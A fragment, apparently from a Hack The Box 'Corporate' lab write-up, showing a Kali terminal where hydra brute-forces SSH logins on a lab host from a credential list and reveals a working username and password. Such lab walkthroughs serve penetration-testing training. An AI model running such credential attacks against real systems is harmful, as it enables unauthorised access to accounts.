 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Corporate]
└─$ hydra -C cred.list ssh://10.9.0.4 -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-22 20:30:22
[DATA] max 1 task per 1 server, overall 1 task, 78 login tries, ~78 tries per task
[DATA] attacking ssh://10.9.0.4:22/
[STATUS] 13.00 tries/min, 13 tries in 00:01h, 65 to do in 00:06h, 1 active
[22][ssh] host: 10.9.0.4   login: elwin.jones@corporate.htb   password: CorporateStarter04041987
[STATUS] 12.00 tries/min, 24 tries in 00:02h, 54 to do in 00:05h, 1 active
[STATUS] 12.67 tries/min, 38 tries in 00:03h, 40 to do in 00:04h, 1 active
[STATUS] 12.75 tries/min, 51 tries in 00:04h, 27 to do in 00:03h, 1 active